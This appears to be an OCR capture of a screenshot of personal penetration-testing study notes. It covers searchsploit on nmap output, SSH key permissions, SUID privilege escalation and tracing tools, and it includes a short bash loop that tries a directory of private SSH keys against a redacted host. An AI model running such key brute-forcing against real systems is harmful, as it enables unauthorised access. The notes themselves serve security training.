 Applications Places Leafpad Wed 12:33 1
*video notes11-12
File Edit Search Options Help
Video Notes:
Tips:
1. nmap -oX ==> searchsploit --nmap file : Automate searching for exploits based on nmap results.
2. apt-get install rename => rename 's/\-//' => rename files in place using sed syntax.
3. Understanding permissions for keys. Remember ssh keys need 600 or less.
4. Reading and understanding at least the basics of a exploit before running in the event you need to modify it.
- Example
python code: <--
while (not self.TheEnd.GetEnd()) and (not self.QueueDir.empty()):
key = self.QueueDir.get()
cmd = 'ssh -l ' + self.user
cmd = cmd + ' -p ' + self.port
cmd = cmd + ' -o PasswordAuthentication=no'
cmd = cmd + ' -i ' + self.dir + '/' + key
cmd = cmd + ' ' + self.host + ' exit; echo $?'
Re-worte with a simple ssh script
#!/bin/bash
echo "Hold on this will take a while"
cd dsa/redacted
ls | grep -v ".pub" > keys
for i in $(cat keys); do rename 's/\-//' $i; done
> keys
ls | grep -v ".pub" > keys
for i in $(cat keys); do echo "Testing key: $i " && ssh -i $i redacted@10.x.x.x -o PasswordAuthentication=no; done
5. SUID priv esc. Many articles on this, but many talk on standard applications and not on custom applications. Check this article to drive
smplicty of this technique home: https://reverseengineering.stackexchange.com/questions/17576/how-to-exploit-an-suid-root-application
6. apt-get install ltrace and strace
Allows you to see into binaries
DAD